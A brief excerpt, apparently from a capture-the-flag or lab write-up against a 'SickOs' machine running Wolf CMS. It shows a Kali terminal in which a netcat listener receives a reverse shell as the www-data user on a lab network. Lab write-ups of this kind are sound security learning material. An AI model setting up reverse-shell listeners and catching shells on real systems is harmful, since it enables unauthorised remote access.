 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 6868
listening on [any] 6868 ...
connect to [10.9.75.3] from (UNKNOWN) [10.9.75.14] 51485
bash: no job control in this shell
www-data@SickOs:/var/www/wolfcms$